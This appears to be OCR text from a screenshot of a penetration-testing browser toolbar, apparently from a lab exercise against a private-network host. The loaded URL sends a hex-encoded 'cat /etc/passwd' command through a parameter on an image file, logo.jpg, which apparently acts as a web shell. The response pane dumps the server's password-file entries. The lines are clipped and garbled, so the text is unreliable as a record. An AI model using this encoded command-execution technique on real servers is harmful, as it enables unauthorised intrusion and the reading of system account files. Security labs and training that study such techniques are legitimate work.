 http://192.16...706173737764
192.168.220.137/logo.jpg?636174202f6574632f706173737764
INT SQL XSS Encryption Encoding Other
Load URL http://192.168.220.137/logo.jpg?636174202f6574632f706173737764
Split URL
Execute
Enable Post data Enable Referrer
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nolog
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/no
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:irc
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesy
/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:syst
bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin
uuidd:x:107:111::/run/uuidd:/bin/false lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false whoopsie:x:109:117::/nonexistent:/
daemon,,,:/var/lib/avahi-autoipd:/bin/false avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false dnsmasq:x:112:65534:dns
colour management daemon,,,:/var/lib/colord:/bin/false speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
/bin/false kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false rt
saned:x:119:127::/var/lib/saned:/bin/false usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false test:x:1000:1000:test,,,:/home/test:/bi